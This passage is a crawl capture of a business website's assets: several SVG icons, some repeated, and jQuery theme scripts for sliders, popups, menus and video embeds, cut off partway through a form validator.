	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M33.708,31.675 C41.472,40.591 49.686,50.24 49.686,50.24 C50.19,50.406 50.600,50.447 50.983,50.115 L57.576,44.406 C57.960,44.74 58.1,43.495 57.668,43.112 C57.668,43.112 55.524,40.650 52.392,37.53 M44.147,27.585 C36.374,18.659 28.137,9.200 28.137,9.200 C27.804,8.817 16.741,4.500 16.741,4.500 C16.741,4.500 19.823,15.729 20.155,16.111 C20.155,16.111 22.99,18.342 24.988,21.660 " />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M46.974,46.909 L55.303,39.698 " />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M36.99,18.693 L40.611,14.787 C41.857,13.708 43.743,13.841 44.825,15.83 C45.907,16.325 45.774,18.207 44.528,19.285 L40.17,23.192 " />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M40.17,23.192 L44.528,19.285 C45.774,18.207 47.661,18.339 48.742,19.582 C49.824,20.824 49.691,22.705 48.445,23.784 L43.934,27.690 " />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M52.660,24.80 C53.741,25.322 53.609,27.204 52.363,28.283 L46.463,33.391 C45.218,34.470 43.331,34.337 42.249,33.95 C41.167,31.853 41.300,29.971 42.546,28.892 L48.445,23.784 C49.691,22.705 51.578,22.838 52.660,24.80 Z" />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M29.414,37.229 C29.414,37.229 38.383,32.155 32.921,24.480 C32.921,24.480 39.85,31.889 42.26,29.343 " />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M54.495,30.382 C55.577,31.624 55.444,33.506 54.198,34.584 L49.687,38.491 C48.441,39.569 46.554,39.437 45.472,38.195 C44.391,36.952 44.524,35.71 45.769,33.992 L50.281,30.86 C51.526,29.7 53.413,29.139 54.495,30.382 Z" />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M27.836,8.853 C27.836,8.853 24.826,15.266 19.900,15.118 " />
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://channel1.com.au/wp-content/uploads/2021/09/the-graphics.svg
body_size: 753
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="62.5px" height="69.5px">
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M16.840,35.370 L32.208,53.19 L19.715,63.837 L4.347,46.188 L16.840,35.370 Z" />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M18.346,37.101 C18.346,37.101 23.909,34.339 23.689,30.654 C23.469,26.968 24.770,13.792 36.273,18.543 " />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M30.701,51.289 C30.701,51.289 34.784,47.455 36.555,46.827 C38.326,46.199 42.95,45.64 44.308,43.148 " />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M33.708,31.675 C41.472,40.591 49.686,50.24 49.686,50.24 C50.19,50.406 50.600,50.447 50.983,50.115 L57.576,44.406 C57.960,44.74 58.1,43.495 57.668,43.112 C57.668,43.112 55.524,40.650 52.392,37.53 M44.147,27.585 C36.374,18.659 28.137,9.200 28.137,9.200 C27.804,8.817 16.741,4.500 16.741,4.500 C16.741,4.500 19.823,15.729 20.155,16.111 C20.155,16.111 22.99,18.342 24.988,21.660 " />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M46.974,46.909 L55.303,39.698 " />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M36.99,18.693 L40.611,14.787 C41.857,13.708 43.743,13.841 44.825,15.83 C45.907,16.325 45.774,18.207 44.528,19.285 L40.17,23.192 " />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M40.17,23.192 L44.528,19.285 C45.774,18.207 47.661,18.339 48.742,19.582 C49.824,20.824 49.691,22.705 48.445,23.784 L43.934,27.690 " />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M52.660,24.80 C53.741,25.322 53.609,27.204 52.363,28.283 L46.463,33.391 C45.218,34.470 43.331,34.337 42.249,33.95 C41.167,31.853 41.300,29.971 42.546,28.892 L48.445,23.784 C49.691,22.705 51.578,22.838 52.660,24.80 Z" />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M29.414,37.229 C29.414,37.229 38.383,32.155 32.921,24.480 C32.921,24.480 39.85,31.889 42.26,29.343 " />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M54.495,30.382 C55.577,31.624 55.444,33.506 54.198,34.584 L49.687,38.491 C48.441,39.569 46.554,39.437 45.472,38.195 C44.391,36.952 44.524,35.71 45.769,33.992 L50.281,30.86 C51.526,29.7 53.413,29.139 54.495,30.382 Z" />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M27.836,8.853 C27.836,8.853 24.826,15.266 19.900,15.118 " />
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://channel1.com.au/wp-content/uploads/2021/09/contact-video-icon.svg
body_size: 557
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="71.5px" height="80.5px" aria-hidden="true" class="mrgb20">
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M21.758,75.563 L32.158,55.754 L42.62,75.67 "></path>
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M10.368,29.880 L53.849,29.880 L53.849,55.854 L10.368,55.854 L10.368,29.880 Z"></path>
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M18.787,37.309 L37.11,37.309 L37.11,46.817 L18.787,46.817 L18.787,37.309 Z"></path>
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M10.269,45.825 L3.435,45.825 L3.435,37.803 L10.269,37.803 "></path>
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M19.282,17.3 C21.197,17.3 22.748,18.555 22.748,20.469 C22.748,22.384 21.197,23.936 19.282,23.936 C17.367,23.936 15.815,22.384 15.815,20.469 C15.815,18.555 17.367,17.3 19.282,17.3 Z"></path>
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M19.282,11.148 C24.430,11.148 28.603,15.322 28.603,20.469 C28.603,25.618 24.430,29.791 19.282,29.791 C14.134,29.791 9.961,25.618 9.961,20.469 C9.961,15.322 14.134,11.148 19.282,11.148 Z"></path>
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M42.87,11.314 C44.805,11.314 47.9,13.517 47.9,16.235 C47.9,18.954 44.805,21.157 42.87,21.157 C39.369,21.157 37.165,18.954 37.165,16.235 C37.165,13.517 39.369,11.314 42.87,11.314 Z"></path>
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M42.87,3.1 C49.396,3.1 55.321,8.926 55.321,16.235 C55.321,23.544 49.396,29.470 42.87,29.470 C34.778,29.470 28.853,23.544 28.853,16.235 C28.853,8.926 34.778,3.1 42.87,3.1 Z"></path>
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="bevel" fill="none" d="M54.443,36.812 L66.823,30.374 L66.823,53.649 L54.443,46.716 "></path>
	<path fill-rule="evenodd" fill="rgb(255, 255, 255)" d="M45.838,36.812 C46.932,36.812 47.819,37.699 47.819,38.793 C47.819,39.887 46.932,40.774 45.838,40.774 C44.744,40.774 43.857,39.887 43.857,38.793 C43.857,37.699 44.744,36.812 45.838,36.812 Z"></path>
	<path fill-rule="evenodd" fill="rgb(255, 255, 255)" d="M45.529,43.250 C46.623,43.250 47.510,44.137 47.510,45.231 C47.510,46.325 46.623,47.212 45.529,47.212 C44.435,47.212 43.548,46.325 43.548,45.231 C43.548,44.137 44.435,43.250 45.529,43.250 Z"></path>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://channel1.com.au/wp-content/uploads/2021/09/the-consultation.svg
body_size: 448
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="57.5px" height="67.5px">
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M24.288,23.457 C33.722,23.457 44.897,23.457 44.897,23.457 C46.332,23.457 47.496,22.296 47.496,20.864 L47.496,6.275 C47.496,4.843 46.332,3.682 44.897,3.682 L11.434,3.682 C9.998,3.682 8.835,4.843 8.835,6.275 L8.835,20.864 C8.835,22.296 9.998,23.457 11.434,23.457 C11.434,23.457 13.174,23.457 15.861,23.457 L15.861,31.237 L24.288,23.457 Z" />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M37.749,10.166 L17.607,10.166 " />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M27.28,16.649 L17.607,16.649 " />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M3.637,62.358 L3.637,58.469 C3.637,58.469 3.799,56.412 6.561,55.226 C9.322,54.41 14.33,51.985 14.33,51.985 C14.33,51.985 10.784,49.61 10.784,46.149 C10.784,43.238 9.765,36.100 17.282,36.100 C17.282,36.100 24.104,36.314 24.104,43.556 C24.104,49.438 20.855,51.985 20.855,51.985 L28.653,55.875 C28.653,55.875 30.927,57.19 30.927,58.793 C30.927,60.566 30.927,62.358 30.927,62.358 L3.637,62.358 Z" />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M26.311,51.758 C26.723,51.377 27.272,51.2 28.3,50.688 C30.764,49.502 35.475,46.798 35.475,46.798 C35.475,46.798 32.226,43.874 32.226,40.962 C32.226,38.51 31.207,30.913 38.724,30.913 C38.724,30.913 45.547,31.127 45.547,38.369 C45.547,44.251 42.298,46.798 42.298,46.798 L50.95,50.688 C50.95,50.688 52.369,51.833 52.369,53.605 C52.369,55.379 52.369,57.172 52.369,57.172 C52.369,57.172 42.746,57.172 34.928,57.172 " />
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://channel1.com.au/wp-content/uploads/2021/09/the-graphics.svg
body_size: 753
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="62.5px" height="69.5px">
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M16.840,35.370 L32.208,53.19 L19.715,63.837 L4.347,46.188 L16.840,35.370 Z" />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M18.346,37.101 C18.346,37.101 23.909,34.339 23.689,30.654 C23.469,26.968 24.770,13.792 36.273,18.543 " />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M30.701,51.289 C30.701,51.289 34.784,47.455 36.555,46.827 C38.326,46.199 42.95,45.64 44.308,43.148 " />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M33.708,31.675 C41.472,40.591 49.686,50.24 49.686,50.24 C50.19,50.406 50.600,50.447 50.983,50.115 L57.576,44.406 C57.960,44.74 58.1,43.495 57.668,43.112 C57.668,43.112 55.524,40.650 52.392,37.53 M44.147,27.585 C36.374,18.659 28.137,9.200 28.137,9.200 C27.804,8.817 16.741,4.500 16.741,4.500 C16.741,4.500 19.823,15.729 20.155,16.111 C20.155,16.111 22.99,18.342 24.988,21.660 " />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M46.974,46.909 L55.303,39.698 " />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M36.99,18.693 L40.611,14.787 C41.857,13.708 43.743,13.841 44.825,15.83 C45.907,16.325 45.774,18.207 44.528,19.285 L40.17,23.192 " />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M40.17,23.192 L44.528,19.285 C45.774,18.207 47.661,18.339 48.742,19.582 C49.824,20.824 49.691,22.705 48.445,23.784 L43.934,27.690 " />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M52.660,24.80 C53.741,25.322 53.609,27.204 52.363,28.283 L46.463,33.391 C45.218,34.470 43.331,34.337 42.249,33.95 C41.167,31.853 41.300,29.971 42.546,28.892 L48.445,23.784 C49.691,22.705 51.578,22.838 52.660,24.80 Z" />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M29.414,37.229 C29.414,37.229 38.383,32.155 32.921,24.480 C32.921,24.480 39.85,31.889 42.26,29.343 " />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M54.495,30.382 C55.577,31.624 55.444,33.506 54.198,34.584 L49.687,38.491 C48.441,39.569 46.554,39.437 45.472,38.195 C44.391,36.952 44.524,35.71 45.769,33.992 L50.281,30.86 C51.526,29.7 53.413,29.139 54.495,30.382 Z" />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M27.836,8.853 C27.836,8.853 24.826,15.266 19.900,15.118 " />
</svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://channel1.com.au/wp-content/themes/channel1/assets/js/product-slider.js?ver=1.0.22
body_size: 989
content:
$(document).ready(function () {
    $('#dvd_enq_pop, #enq_pop, #enq_popup, #ind_pop, #privacy_pop, #rq_iframe').popup({
		beforeopen: function () {
            var data_title = $(this).data('title');
			var data_price = $(this).data('price');
			$('input[name="prod_link"]', this).val(pageUrl);
			$('input[name="prod_title"]', this).val(pageTitle);
			$('input[name="prod_quote_title"]', this).val(data_title);
			$('input[name="prod_quote_price"]', this).val(data_price);
        },
        transition: 'all 0.5s',
        opacity: '0.9'
    });

    $('.d_slider').slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        arrows: false,
        fade: true,
        asNavFor: '.slider_thumbs',
    });

    $('.slider_thumbs').slick({
        slidesToShow: 3,
        arrows: true,
        slidesToScroll: 1,
        asNavFor: '.d_slider',
        prevArrow: '<button class="slide-arrow prev-arrow slick-prev"><img src="' + templateUrl + '/assets/images/arrow-02.png" alt="prev-arrow"></button>',
        nextArrow: '<button class="slide-arrow next-arrow slick-next"><img src="' + templateUrl + '/assets/images/arrow-01.png"></button>',
        autoplay: true,
		autoplaySpeed: 5000,
        focusOnSelect: true,
        responsive: [
            {
                breakpoint: 992,
                settings: {
                    vertical: false,
                    slidesToShow: 5,
                    horizontal: true,
                }
                    },
            {
                breakpoint: 580,
                settings: {
                    slidesToShow: 3,
                    vertical: false,
                    horizontal: true,
                }
		                },
            {
                breakpoint: 380,
                settings: {
                    slidesToShow: 3,
                    vertical: false,
                    horizontal: true,
                    arrows: false,
                }
		    }
		]
    });

    $('.title-series ul, .up-sells ul, .related ul').slick({
        arrows: true,
        dots: false,
        slidesToShow: 4,
        slidesToScroll: 2,
        horizontal: true,
        infinite: true,
        autoplay: false,
        pauseOnHover: false,
        autoplaySpeed: 3000,
        responsive: [
            {
                breakpoint: 1480,
                settings: {
                    slidesToShow: 4
                }
			},
            {
                breakpoint: 1200,
                settings: {
                    slidesToShow: 3
                }
			},
            {
                breakpoint: 768,
                settings: {
                    slidesToShow: 2,
					slidesToScroll: 1,
                    arrows: true,
                    dots: false,
                }
			},
            {
                breakpoint: 380,
                settings: {
                    slidesToShow: 1,
					slidesToScroll: 1,
					arrows: true,
                    dots: false,
                }
			}
		]
    });
    /*Same height*/
    var $this = $(this);

    function serviceboxheight() {
        var max = 0;
        $('.product-series .products .pro-heading', $this).each(function () {
            $(this).height('');
            var h = $(this).height();
            max = Math.max(max, h);
        }).height(max);

    }
    //setHeight();
    $(window).on('load resize orientationchange', serviceboxheight);
	
	/* Video Popup Script */
    $('.pdvd_iframe_open').click(function (e) {
        console.log('abv')
        $(".popuptop iframe.embed-responsive-item").attr('src', '');

        var videoSRC = $(this).data("src");
        // console.log(videoSRC);
        $('#pdvd_iframe .popuptop iframe.embed-responsive-item').attr('src', videoSRC);
        $(".loader").delay(2000).fadeOut("slow");

        var iframe = document.querySelector('#pdvd_iframe iframe.embed-responsive-item');
        var player = new Vimeo.Player(iframe);
        // debugger
        player.on('ended', function(){
            console.log('stop');
            $('#pdvd_iframe').popup('hide');
            $('#rq_iframe').popup('show');
        });
    });

    if($('#pdvd_iframe').length > 0) {
        $('#pdvd_iframe').popup({
            escape: false,
            blur: false,
            transition: 'all 0.5s',
            opacity: '0.9',
            onclose: function () {
                $(".popuptop iframe.embed-responsive-item").attr('src', '');
                $(".loader").css('display', 'block');
            }
        });
    }

    $('.rp_popup_open').click(function () {
        $('#rq_iframe').popup('hide');
        var title = $('.product_title').html();
        $('#prod-name').val(title);
    });
	
	$('#rp_popup').popup({
		escape: false,
		blur: false,
		transition: 'all 0.5s',
		opacity: '0.9',
	});
});


--- FILE ---
content_type: image/svg+xml
request_url: https://channel1.com.au/wp-content/uploads/2021/09/the-consultation.svg
body_size: 443
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="57.5px" height="67.5px">
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M24.288,23.457 C33.722,23.457 44.897,23.457 44.897,23.457 C46.332,23.457 47.496,22.296 47.496,20.864 L47.496,6.275 C47.496,4.843 46.332,3.682 44.897,3.682 L11.434,3.682 C9.998,3.682 8.835,4.843 8.835,6.275 L8.835,20.864 C8.835,22.296 9.998,23.457 11.434,23.457 C11.434,23.457 13.174,23.457 15.861,23.457 L15.861,31.237 L24.288,23.457 Z" />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M37.749,10.166 L17.607,10.166 " />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M27.28,16.649 L17.607,16.649 " />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M3.637,62.358 L3.637,58.469 C3.637,58.469 3.799,56.412 6.561,55.226 C9.322,54.41 14.33,51.985 14.33,51.985 C14.33,51.985 10.784,49.61 10.784,46.149 C10.784,43.238 9.765,36.100 17.282,36.100 C17.282,36.100 24.104,36.314 24.104,43.556 C24.104,49.438 20.855,51.985 20.855,51.985 L28.653,55.875 C28.653,55.875 30.927,57.19 30.927,58.793 C30.927,60.566 30.927,62.358 30.927,62.358 L3.637,62.358 Z" />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M26.311,51.758 C26.723,51.377 27.272,51.2 28.3,50.688 C30.764,49.502 35.475,46.798 35.475,46.798 C35.475,46.798 32.226,43.874 32.226,40.962 C32.226,38.51 31.207,30.913 38.724,30.913 C38.724,30.913 45.547,31.127 45.547,38.369 C45.547,44.251 42.298,46.798 42.298,46.798 L50.95,50.688 C50.95,50.688 52.369,51.833 52.369,53.605 C52.369,55.379 52.369,57.172 52.369,57.172 C52.369,57.172 42.746,57.172 34.928,57.172 " />
</svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://channel1.com.au/wp-content/themes/channel1/assets/js/dev.js?ver=1.0.22
body_size: 387
content:
/*-----BURGER MENU-----*/
$(document).ready(function(){
	// $(".togglebtn, .overlay").click(function () {
	// 	$(".togglebtn, .overlay, .menu_link, .fullmenu").toggleClass("active");
	// 	if ($(".overlay").hasClass("active")) {
	// 		$(".overlay").fadeIn();
	// 		$('html').addClass('menuhidden');

	// 	} else {
	// 		$(".overlay").fadeOut();
	// 		$('html').removeClass('menuhidden');

	// 	}
	// });
	
	if($(window).width() > 992) {

        $('.main-megamenu .shop_pro_l1').on('mouseenter', function(){
            $(this).addClass('active').siblings().removeClass('active');
            let has_grand = $(this).find('> ul').length;

            if(has_grand) {
                $(this).find('> ul').show()
                $(this).parent('ul').removeClass("mega-ul-submenu");
            }else{
                $(this).parent('ul').addClass("mega-ul-submenu");
            }

            $(this).parent().parent().toggleClass('menu-item-no-grand-children', !has_grand);
            $(this).siblings().find('> ul').hide();
        });

        $('.main-megamenu').on('mouseenter', function() {
            let $ul = $(this).find('> ul');
            let max_height = $ul.outerHeight();
            $ul.find('.level2').height('auto');
            $(this).find('ul').removeClass("mega-ul-submenu");
            $.each($(this).find('.level2'), function() {
                $(this).css('display', 'block');

                console.log($(this).outerHeight());

                max_height = Math.max(max_height, 480);
            });

            $ul.height(max_height - parseInt($ul.css('paddingTop')) - parseInt($ul.css('paddingBottom')));
            $ul.find('.level2').outerHeight(max_height);

            if($(this).find('.shop_pro_l1.active').length !== 1) {
               $(this).find('.shop_pro_l1:first').trigger('mouseenter');
            }
        });

    }
});

--- FILE ---
content_type: image/svg+xml
request_url: https://channel1.com.au/wp-content/uploads/2021/09/the-script-1.svg
body_size: 165
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="66.5px" height="54.5px">
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M3.796,36.969 L3.796,3.146 L61.60,3.146 L61.60,36.969 " />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M3.796,45.368 L41.385,45.368 " />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M50.173,45.368 L61.60,45.368 " />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M45.506,40.645 C47.835,40.645 49.723,42.535 49.723,44.867 C49.723,47.199 47.835,49.89 45.506,49.89 C43.178,49.89 41.290,47.199 41.290,44.867 C41.290,42.535 43.178,40.645 45.506,40.645 Z" />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M42.27,21.560 L29.958,30.907 C29.958,30.907 29.958,30.532 29.958,28.83 M29.958,30.52 C29.958,26.803 29.958,12.698 29.958,12.698 L42.27,21.560 " />
</svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://channel1.com.au/wp-content/themes/channel1/assets/js/script.js?ver=1.0.22
body_size: 1868
content:
$(document).ready(function () {
	//alert("dgdfgdfg");
    /*Scroll top*/
	$('.product .arrow img').attr('alt', ' '); 
    var scrollTop = $(".scrollTop");

    $(window).scroll(function () {
        var topPos = $(this).scrollTop();
        if (topPos > 0) {
            $(scrollTop).css("opacity", "1", "transform", "scale(1)");
            $(".scrollTop").addClass('vis');
        } else {
            $(scrollTop).css("opacity", "0", "transform", "scale(0)");
            $(".scrollTop").removeClass('vis');
        }
    });

    $(scrollTop).click(function () {
        $('html, body').animate({
            scrollTop: 0
        }, 600);
        return false;
    });

    /*Menu dropdown*/
    var ico = $('<i class="fa fa-angle-down menudrop" aria-hidden="true"></i>');

    $('.menu-links > li:has(.submenu) > a,.menu-main li:has(.submenu) > a').append(ico);


    /*Menu dropdown*/
    var ico = $('<i class="fa fa-angle-down menudrop"></i>');
    $('.menu_link li:has(.submenu) > a').append(ico);
    $('.menu_link .submenu.megamenu  .sublink  li').on('mouseenter', function() {
        $(this).siblings().removeClass('menu-item-hover');
        $(this).addClass('menu-item-hover');
    });
    $('.menudrop').on('click', function (e) {
    
        var label = $(this).parent();
        var parent = label.parent('.has-sub');
        var list = label.siblings('.drodown-menu');

        e.preventDefault();
        if (parent.hasClass('openedmenu')) {
            list.slideUp('fast');
            parent.removeClass('openedmenu');
            $(this).addClass('closemenu');
        } else {
            parent.parent().find('li.has-sub').removeClass('openedmenu');
            parent.parent().find('li.has-sub .drodown-menu').slideUp(350);
            list.slideDown('fast');
            parent.addClass('openedmenu');

        }
    });


    // $('.menudrop').on('click', function (e) {
    //     $(this).parent().parent().addClass('no-hover');

    //     $('.menu-links li,.menu-main li').not($(this).parent().parent()).find('.submenu,.drodown-menu').stop(true, true).delay(200).fadeOut(500);
    //     $('.menu-links li,.menu-main li').not($(this).parent().parent()).removeClass('open');
    //     $('.menu-links li a .menudrop,.menu-main li a .menudrop').not($(this)).removeClass('openedmenu');
    //     $('.menu-links li a .menudrop,.menu-main li a .menudrop').not($(this)).addClass('closemenu');

    //     e.preventDefault();

    //     if ($(this).hasClass('openedmenu')) {
    //         $(this).parent().parent().find('.submenu,.drodown-menu').stop(true, true).delay(200).fadeOut(500);           
    //         $(this).removeClass('openedmenu');
    //         $(this).addClass('closemenu');

    //     } else {
           
    //         $(this).parent().parent().find('.submenu,.drodown-menu').stop(true, true).delay(200).fadeIn(500);  
    //         $(this).removeClass('closemenu');
    //         $(this).addClass('openedmenu');
    //     }
    // });

    $(".togglebtn, .overlay").click(function () {
        $(".togglebtn, .overlay, .menu-links, aside").toggleClass("active");
        if ($(".overlay").hasClass("active")) {
            $(".overlay").fadeIn();
            $('html').addClass('menuhidden');

        } else {
            $(".overlay").fadeOut();
            $('html').removeClass('menuhidden');

        }
    });

    $(window).scroll(function () {
        if (($(window).scrollTop() > 200) && ($(window).width() >= 319)) {
            $('body').addClass('fixed-header');
        } else {
            $('body').removeClass('fixed-header');
        }
    });

    if (($(window).width() >= 1024)) {
        $(function () {
            $('.menu-level1 > li a').hover(function (e) {
                e.preventDefault();
                var $this = $(this);
                $this.closest('ul').find('.active-submenu').removeClass('active-submenu');
                $this.parent().addClass('active-submenu');
            });
        });
    }

    $(" .ft-heading").click(function () {
        if ($(window).width() < 680) {
            $(this).toggleClass("showhide");
            $(this).next().slideToggle("");
        }
    });

    /* Video Popup Script */
    $('.vd_iframe_open').click(function (e) {
        $(".popuptop iframe.embed-responsive-item").attr('src', '');

        var videoSRC = $(this).data("src");
        // console.log(videoSRC);
        $('.popuptop iframe.embed-responsive-item').attr('src', videoSRC);
        $(".loader").delay(2000).fadeOut("slow");

        var iframe = document.querySelector('#vd_iframe iframe.embed-responsive-item');
        // var player = new Vimeo.Player(iframe);
        // debugger
        /* player.on('ended', function(){
			consle.log('stop');
            $('#vd_iframe').popup('hide');
            $('#see_more').popup('show');
        }); */
    });

    if($('#vd_iframe').length > 0) {
        $('#vd_iframe').popup({
            escape: false,
            blur: false,
            transition: 'all 0.5s',
            opacity: '0.9',
            onclose: function () {
                $(".popuptop iframe.embed-responsive-item").attr('src', '');
                $(".loader").css('display', 'block');
            }
        });
    }

    /* Validation */
    $(".number_field").keydown(function (e) {
        // Allow: backspace, delete, tab, escape, enter and .
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13]) !== -1 ||
            // Allow: Ctrl+A, Command+A
            (e.keyCode === 65 && (e.ctrlKey === true || e.metaKey === true)) ||
            // Allow: home, end, left, right, down, up
